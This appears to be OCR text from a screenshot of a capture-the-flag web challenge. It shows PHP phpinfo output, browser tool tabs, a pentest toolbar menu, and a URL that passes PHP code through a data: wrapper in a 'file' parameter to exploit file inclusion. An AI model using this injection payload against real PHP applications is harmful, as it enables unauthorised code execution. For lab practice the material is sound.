 PHP Version 7.3.22
php
System Linux 206f89aced67 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
性能 内存 应用 EditThisCookie Lighthouse
I XSS LFI SSRF SSTI SHELL ENCODING HASHING
95a.challenges.ctfer.com:8080/?file=data:,<?php phpinfo();?>